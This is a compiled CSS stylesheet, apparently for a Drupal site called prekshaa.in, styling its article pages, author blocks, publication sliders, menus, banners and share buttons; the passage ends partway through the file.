.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item blockquote:first-child {
  padding-top: 40px;
}

/* line 680, ../sass/modules/_pages.scss */
.not-front .views-field-nothing .commcl img, .not-front .views-field-nothing .postcls img, .not-front .views-field-comment-count .commcl img, .not-front .views-field-comment-count .postcls img, .not-front .views-field-created-2 .commcl img, .not-front .views-field-created-2 .postcls img, .not-front .views-field-created .commcl img, .not-front .views-field-created .postcls img {
  width: 32px;
  height: auto;
  padding: 7px;
}

/* line 690, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-label, #block-views-authored-articles-block-2 .view-authored-articles .views-label {
  display: none;
}
/* line 693, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-field-field-author-photo, #block-views-authored-articles-block-2 .view-authored-articles .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 698, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .views-field-title p, #block-views-authored-articles-block-3 .views-field-field-bio p, #block-views-authored-articles-block-2 .views-field-title p, #block-views-authored-articles-block-2 .views-field-field-bio p {
  margin-left: 88px;
}

/* line 711, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}
/* line 718, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .views-field-title a {
  font-size: 20px;
}

/* line 731, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .col-first .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 735, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .views-field-title a {
  font-size: 20px;
}
/* line 738, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}

/* line 748, ../sass/modules/_pages.scss */
.not-front .file-image-jpeg {
  width: 100% !important;
  text-align: center;
}

/* line 758, ../sass/modules/_pages.scss */
.not-front .list-inline > li {
  padding-left: 92px !important;
}

/* line 764, ../sass/modules/_pages.scss */
.region-content #block-views-seires-index-block-1 {
  width: 25%;
  float: right;
}

/* line 769, ../sass/modules/_pages.scss */
.node-article .field-name-field-image-wp .field-item.even .img-responsive {
  width: 75%;
}

/* line 774, ../sass/modules/_pages.scss */
.not-front .video-wrap,
.not-front .philosophy-wrap,
.not-front .literature-wrap,
.not-front .profiles-wrap,
.not-front .spotlights-wrap {
  display: none;
}

/* line 783, ../sass/modules/_pages.scss */
.row-eq-height, .modal-body .fieldset-wrapper > div {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 791, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details {
  max-width: 600px;
  margin: 0 auto;
  border: 1px solid;
  padding: 15px;
}
/* line 796, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details img {
  width: 150px;
  height: 150px;
  float: left;
  margin: 0px 15px 10px 0px;
}

/* line 806, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row,
.page-node #block-views-authored-articles-block-5 .views-row, .view-archive-posts .views-row {
  position: relative;
  text-align: center;
  min-height: 400px;
  padding-bottom: 15px;
}
/* line 811, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-4 .views-row img,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row img, .view-archive-posts .views-row .views-field.views-field-field-image-wp,
.view-archive-posts .views-row .views-field.views-field-title,
.view-archive-posts .views-row .views-field.views-field-created,
.view-archive-posts .views-row img {
  width: 100%;
}
/* line 817, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created, .view-archive-posts .views-row .views-field.views-field-created {
  font-size: 14px;
}
/* line 820, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title, .view-archive-posts .views-row .views-field.views-field-title {
  font-weight: bold;
}
/* line 823, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-author-article a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-author-article a, .view-archive-posts .views-row .views-field.views-field-field-author-article a {
  font-style: italic;
}
/* line 826, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field-field-author-article,
.page-node #block-views-authored-articles-block-5 .views-row .views-field-field-author-article, .view-archive-posts .views-row .views-field-field-author-article {
  text-align: center;
  width: 100%;
}
/* line 830, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-category a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-category a, .view-archive-posts .views-row .views-field.views-field-field-category a {
  position: absolute;
  top: 0;
  left: 15px;
  padding: 5px 10px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  text-transform: uppercase;
}
/* line 840, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .view-footer,
.page-node #block-views-authored-articles-block-5 .view-footer, .view-archive-posts .view-footer {
  width: 100%;
  text-align: right;
  font-size: 20px;
  font-style: italic;
  clear: both;
}

/* line 850, ../sass/modules/_pages.scss */
.not-front #comments {
  padding-left: 80px;
}

/* line 855, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second {
  padding-top: 92px;
}
/* line 857, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 {
  text-align: left;
  padding: 6px 6px 12px 6px;
  border: 1px solid #2F4F4F;
  border-bottom-width: 3px;
  border-right-width: 3px;
  box-shadow: inset -2px -3px 10px rgba(0, 0, 0, 0.5);
  margin-right: 0px;
  min-width: 125px;
}
/* line 870, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 h2 {
  color: #505050;
  text-align: left;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 880, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header a {
  font-size: 24px;
  color: #505050;
  text-align: center;
  font-weight: bold;
}
/* line 886, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header img {
  display: none;
}
/* line 889, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title {
  padding-bottom: 11px;
}
/* line 892, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a {
  font-size: 17px;
  color: #505050;
}
/* line 895, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a:hover {
  color: #000000;
}
/* line 899, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a {
  color: #505050;
  font-size: 24px;
  font-weight: bold;
}
/* line 903, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a:hover {
  color: #000000;
}

/* line 912, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 {
  width: 88%;
  margin-left: 83px;
  text-align: center;
  border: 1px solid #2F4F4F;
  border-top-width: 2px;
  border-right-width: 3px;
  box-shadow: inset 2px 3px 8px rgba(0, 0, 0, 0.4);
  border-radius: 10px;
  margin-top: 45px;
}
/* line 923, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row {
  font-size: 18px;
}
/* line 925, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row span, .not-front #block-views-next-prev-block-2 .views-row a {
  color: #505050;
}
/* line 931, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 {
  padding-left: 80px;
}
/* line 933, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
}
/* line 938, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev .views-field-php {
  padding: 5px;
}
/* line 941, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a {
  color: #fff;
  font-weight: bold;
}
/* line 954, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a:nth-child(2) {
  text-align: right;
  float: right;
  padding-right: 15px;
}

/* line 963, ../sass/modules/_pages.scss */
.node-type-prekshaa-publications .page-header {
  display: block !important;
}

/* line 967, ../sass/modules/_pages.scss */
.not-front.page-node .page-header {
  display: none;
}

/* line 971, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-form .views-exposed-widget {
  margin-bottom: 10px;
  padding-left: 15px;
}
/* line 976, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-widget.views-submit-button {
  width: 4%;
}
/* line 979, ../sass/modules/_pages.scss */
.view-archive-posts #edit-submit-archive-posts {
  background: url(../images/698627-icon-111-search-512.png);
  background-size: 40px;
  background-repeat: no-repeat;
  text-indent: -1000px;
  border: 0px;
  width: 40px;
  height: 40px;
}

/* line 990, ../sass/modules/_pages.scss */
.pager.pager--infinite-scroll {
  clear: both;
}

/* line 994, ../sass/modules/_pages.scss */
.a2a_kit a {
  width: 300px;
  height: 40px;
  float: right;
  background: #fff;
  color: #4C4C4C !important;
  clear: both !important;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1004, ../sass/modules/_pages.scss */
.a2a_kit a:hover {
  color: #0000;
}

/* line 1009, ../sass/modules/_pages.scss */
.a2a_kit {
  right: 10px !important;
  bottom: 80px !important;
  top: auto !important;
  position: fixed;
  background: none !important;
}

/* line 1018, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 a > span {
  height: 40px;
  width: 40px;
}

/* line 1022, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 > a {
  font-size: 20px;
}

/* line 1027, ../sass/modules/_pages.scss */
.not-front .node-about .media {
  float: left;
  width: 10%;
  padding-right: 10px;
}

/* line 1035, ../sass/modules/_pages.scss */
.not-front .view-culture .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  min-height: 375px !important;
}

/* line 1040, ../sass/modules/_pages.scss */
.node-type-contributor-details .main-content .page-header {
  display: block !important;
  text-align: center;
  margin-bottom: 0px !important;
}

/* line 1045, ../sass/modules/_pages.scss */
.passdiv {
  margin-top: -600px;
}

/* line 1048, ../sass/modules/_pages.scss */
.removeSocial #block-addtoany-addtoany-button {
  display: none !important;
}

/* line 1053, ../sass/modules/_pages.scss */
.not-front .main-content .field-name-body li {
  font-size: 20px !important;
}

/* line 1057, ../sass/modules/_pages.scss */
.page-node-8882 .page-header {
  display: block !important;
}

/* line 1063, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row {
  width: 33.3%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 1068, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 1074, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a:hover {
  text-decoration: underline;
}

/* line 1082, ../sass/modules/_pages.scss */
.not-front .node-unpublished {
  background-color: #fff !important;
}

/* line 1086, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row {
  padding: 1%;
}
/* line 1088, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row img {
  width: 100%;
}
/* line 1091, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row .views-field-title {
  text-align: center;
}

/* line 1095, ../sass/modules/_pages.scss */
.node-type-article .node-article {
  font-size: 20px;
  padding-top: 30px;
}

/* line 1104, ../sass/modules/_pages.scss */
.fa-flip-horizontal {
  margin-left: -10px;
}

/* line 1112, ../sass/modules/_pages.scss */
.page-export-a-report .feed-icon img {
  float: left;
  margin-left: 15px;
  margin-top: 10px;
  width: 4%;
}
/* line 1124, ../sass/modules/_pages.scss */
.page-export-a-report .views-exposed-form .views-exposed-widget {
  float: none !important;
}

/* line 1134, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget label {
  display: inline-block;
  float: left;
  margin: 0px 10px;
}
/* line 1140, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
  display: inline-block;
  width: 25%;
  float: left;
}
/* line 1145, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
  display: inline-block;
  margin: 0px 10px;
}
/* line 1149, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
  display: inline-block;
  width: 25%;
}

/* line 1160, ../sass/modules/_pages.scss */
.view-literature a {
  margin: 0 auto;
}

/* line 1167, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h2 {
  font-size: 25px !important;
}
/* line 1170, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h3 {
  line-height: 22px;
}

/* line 1179, ../sass/modules/_pages.scss */
#node-8952 #file-9360 img {
  display: inline-block !important;
}

/* line 1185, ../sass/modules/_pages.scss */
#views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
  min-height: 550px;
}

/* line 1188, ../sass/modules/_pages.scss */
#edit-field-preksha-series-tid-wrapper {
  max-width: 500px;
}

/* line 1191, ../sass/modules/_pages.scss */
.publication-slider {
  position: relative;
}
/* line 1193, ../sass/modules/_pages.scss */
.publication-slider img {
  width: 100%;
}
/* line 1196, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix {
  z-index: 99;
  position: absolute;
  width: 100%;
}
/* line 1200, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_previous a {
  background: transparent url("/sites/prekshaa.in/files/11-left-arrow.png") no-repeat scroll center center/80% auto;
  border: medium none !important;
  height: 40px;
  left: 20px;
  position: absolute;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
  margin-top: 42%;
}
/* line 1211, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_next a {
  background: transparent url("/sites/prekshaa.in/files/right-arrow.png") no-repeat scroll center center/80% auto;
  float: right;
  height: 40px;
  margin-top: 42%;
  position: absolute;
  right: 20px;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
}
/* line 1222, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_pause {
  display: none;
}
/* line 1226, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-cycle-main-frame,
.publication-slider .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
}

@media screen and (min-width: 768px) and (max-width: 767000px) {
  /* line 1232, ../sass/modules/_pages.scss */
  .posts-tag .publication-slider {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  /* line 1238, ../sass/modules/_pages.scss */
  #block-block-15 span {
    height: 100% !important;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 1244, ../sass/modules/_pages.scss */
  .region.region-sidebar-second .publication-slider {
    display: none;
  }

  /* line 1248, ../sass/modules/_pages.scss */
  #block-block-15 span {
    width: 100% !important;
    height: 100% !important;
  }
}
/* line 1254, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}

/* line 1260, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a:hover {
  background: #000 !important;
}

/* line 1265, ../sass/modules/_pages.scss */
.view-bookstore .views-row {
  width: 33%;
  float: left;
}
/* line 1270, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image {
  margin-top: 30px;
}
/* line 1274, ../sass/modules/_pages.scss */
.view-bookstore .more a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}
/* line 1280, ../sass/modules/_pages.scss */
.view-bookstore .more a:hover {
  background: #000 !important;
}
/* line 1284, ../sass/modules/_pages.scss */
.view-bookstore .more {
  margin-top: 20px;
}
/* line 1288, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image img {
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}

/* line 1295, ../sass/modules/_pages.scss */
.view-bookstore .views-field-counter a:hover {
  text-decoration: underline !important;
}

/* line 2, ../sass/modules/_header.scss */
#header-branding .logo {
  width: 100%;
  text-align: center;
  padding: 20px;
}
/* line 7, ../sass/modules/_header.scss */
#header-branding img {
  width: 33%;
}

/* line 1, ../sass/modules/_menu.scss */
.navbar {
  margin-top: 0px !important;
  padding: 0px;
  margin-bottom: 25px;
  background-color: #ffffff;
  border-color: #ffffff;
  z-index: 999;
  background-color: #ffffff;
}

/* line 11, ../sass/modules/_menu.scss */
.region-navigation {
  border-color: #ffffff;
  border-top: 1px solid #505050;
  border-bottom: 1px solid #505050;
  width: 1200px;
  left: 0;
  right: 0;
  margin-right: auto;
  margin-left: auto;
}

/* line 22, ../sass/modules/_menu.scss */
.mobile-menu {
  display: none;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 26, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li span.parent {
  margin-right: 10px !important;
  right: 0px;
  margin-top: 10px;
  margin-left: 0px;
  background-size: 20px auto !important;
  height: 20px;
  width: 20px;
  float: right;
  position: relative !important;
}
/* line 37, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.closed {
  background: url("../images/white-plus.png");
}
/* line 40, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.open {
  background: url("../images/white-minus.png");
}
/* line 43, ../sass/modules/_menu.scss */
.mobile-menu ul {
  padding: 0px;
  margin: 0px;
}
/* line 46, ../sass/modules/_menu.scss */
.mobile-menu ul li {
  list-style: none;
  border-top: dotted 1px #505050;
}
/* line 49, ../sass/modules/_menu.scss */
.mobile-menu ul li ul {
  padding: 0px 0px 0px 20px;
}
/* line 51, ../sass/modules/_menu.scss */
.mobile-menu ul li ul li {
  border: 0px solid;
}
/* line 55, ../sass/modules/_menu.scss */
.mobile-menu ul li a {
  color: #000000;
  font-size: 14px;
  padding: 10px;
  display: block;
}
/* line 60, ../sass/modules/_menu.scss */
.mobile-menu ul li a:hover {
  color: #505050;
}

/* line 68, ../sass/modules/_menu.scss */
.navbar-collapse {
  border-top: 0px solid;
}

/* line 72, ../sass/modules/_menu.scss */
.block-superfish * {
  border: medium none !important;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-family: "Playfair Display";
}
/* line 81, ../sass/modules/_menu.scss */
.block-superfish ul.menu {
  width: 100%;
  margin: 0px;
}
/* line 86, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a {
  color: #222 !important;
  font-size: 22px;
  font-weight: 500;
  height: 54px;
  line-height: 51px;
  padding: 0 21px !important;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  text-transform: capitalize;
}
/* line 98, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a:hover, .block-superfish ul.menu li a:active {
  background-color: rgba(255, 255, 255, 0.3) !important;
  color: #505050 !important;
}
/* line 103, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul {
  background: none repeat scroll 0 0 rgba(0, 81, 145, 0.5);
  border-radius: 3px;
  width: 20em !important;
  display: none;
  opacity: 0.99;
  padding: 0 1px 1px;
  top: 49px;
  overflow: visible !important;
}
/* line 112, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul ul {
  top: -5px;
}
/* line 117, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.first {
  border-left: 0 none !important;
}
/* line 120, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul {
  margin-top: 5px;
}
/* line 122, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li {
  background-color: rgba(0, 81, 145, 0.9) !important;
}
/* line 124, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
  border-right: medium none !important;
  border-left: medium none !important;
  text-align: left;
  font-size: 11px !important;
  padding-left: 31px !important;
}

/* line 144, ../sass/modules/_menu.scss */
.main-menu-warp {
  background: none repeat scroll 0% 0% #ffffff;
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
  width: 100%;
  padding: 5px 20px 10px 20px;
}
/* line 155, ../sass/modules/_menu.scss */
.main-menu-warp .logo img {
  width: 200px;
  height: auto;
}
/* line 161, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu h2 {
  display: none;
}
/* line 164, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu {
  padding-left: 0px;
  margin: 27px 0px;
}
/* line 168, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li {
  background: none !important;
  display: inline;
  margin-left: 19px;
}
/* line 172, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a {
  border: 0px !important;
  background: none !important;
  color: #505050;
  font-size: 18px;
  padding-right: 5%;
  font-weight: bold;
  text-decoration: none;
}
/* line 181, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a:hover {
  color: #ccc;
}
/* line 188, ../sass/modules/_menu.scss */
.main-menu-warp .social-media {
  text-align: right;
  float: right;
}
/* line 191, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p {
  margin: 10px 0px 0px 0px;
}
/* line 193, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a {
  text-decoration: none;
  width: 33px;
  height: 33px;
  float: left;
  margin-top: 13px;
  text-align: center;
  padding: 3.4px 0px 2px 5px;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
  margin-left: 10px;
  background: #000000;
  border: 1px solid #000000;
  transition: all 0.3s linear 0s;
}
/* line 208, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a:hover {
  background: #c99e66;
  border: 1px solid #c99e66;
}
/* line 214, ../sass/modules/_menu.scss */
.main-menu-warp .social-media img:hover {
  opacity: 0.8;
}

/* line 3, ../sass/modules/_banner.scss */
.Banner-wrapper {
  overflow: hidden;
}
/* line 5, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner {
  position: relative;
}
/* line 7, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner a {
  color: #ffffff !important;
}
/* line 12, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-title {
  text-align: center;
  margin-top: -265px;
  font-size: 25px;
  color: #ffffff;
  font-weight: bold;
  padding: 10px;
}
/* line 20, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-field-category {
  text-align: center;
  font-size: 17px;
  padding: 10px;
}
/* line 25, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field-count {
  text-align: center;
  display: inline-block;
  right: 0;
  left: 0;
  width: 100%;
}
/* line 32, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main {
  width: 100%;
  float: left;
}
/* line 36, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame {
  width: 100% !important;
  margin-bottom: -5px;
}
/* line 40, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
  height: auto !important;
}
/* line 44, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content {
  max-width: 100%;
  width: 100%;
}
/* line 48, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content img {
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0;
  margin-bottom: -5px;
}
/* line 56, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  position: absolute;
  right: 0;
  z-index: 20;
  height: 100%;
}
/* line 63, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom .views-slideshow-pager-field-item .views-content-counter {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  cursor: pointer;
  color: transparent;
  display: inline-block;
  height: 90.8px;
  text-indent: -10000px;
  width: 25px;
}
/* line 72, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-pager-field-item.active .views-content-counter {
  color: transparent;
  background: url("../images/rotor-button2.png") no-repeat scroll center center transparent;
}

/* line 80, ../sass/modules/_banner.scss */
.gav-links .gav {
  margin: 0;
  padding: 0;
}
/* line 83, ../sass/modules/_banner.scss */
.gav-links .gav li {
  padding-top: 6px;
  height: 121.5px;
  list-style: outside none none;
}
/* line 87, ../sass/modules/_banner.scss */
.gav-links .gav li a {
  background-size: 30% !important;
  color: #ffffff;
  display: block;
  font-size: 24px;
  line-height: 190px;
  font-weight: bold;
  height: 100%;
  text-align: center;
  text-decoration: none;
  text-shadow: 1px 1px black;
  vertical-align: bottom;
}
/* line 100, ../sass/modules/_banner.scss */
.gav-links .gav li:hover {
  opacity: 0.8;
}
/* line 104, ../sass/modules/_banner.scss */
.gav-links .gav li.one {
  background-color: #ffb351;
}
/* line 106, ../sass/modules/_banner.scss */
.gav-links .gav li.one a {
  background: url("../images/give-uw1.png") no-repeat scroll center top/60% auto transparent;
}
/* line 110, ../sass/modules/_banner.scss */
.gav-links .gav li.two {
  background-color: #ff4438;
}
/* line 112, ../sass/modules/_banner.scss */
.gav-links .gav li.two a {
  background: url("../images/advocate-uw1.png") no-repeat scroll center top transparent;
}
/* line 116, ../sass/modules/_banner.scss */
.gav-links .gav li.three {
  background-color: #005191;
}
/* line 118, ../sass/modules/_banner.scss */
.gav-links .gav li.three a {
  background: url("../images/volunteer-uw1.png") no-repeat scroll center top transparent;
}

/* line 127, ../sass/modules/_banner.scss */
.Banner-wrapper .views-row {
  position: relative;
}
/* line 130, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  bottom: 0;
}
/* line 143, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .title {
  width: 100%;
  text-align: center;
  font-size: 46px;
  padding-top: 14%;
  padding-right: 12%;
  padding-left: 12%;
}
/* line 151, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part {
  position: absolute;
  bottom: 20px;
  width: 100%;
}
/* line 155, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp {
  width: 33.33%;
  float: left;
  text-align: center;
}
/* line 159, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  text-transform: uppercase;
}

/* line 3, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight {
  border-bottom: 1px solid #000;
  text-align: left;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight h2 {
  margin-top: 0px;
}
/* line 10, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 17, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 22, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 30, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 36, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title {
  padding-top: 10px;
}
/* line 38, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 17px;
}
/* line 42, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 52, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-body h3 {
  text-align: left !important;
  color: #505050;
  font-size: 15px;
}

/* line 3, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement {
  border-bottom: 1px solid #000;
  text-align: center;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_advertisement.scss */
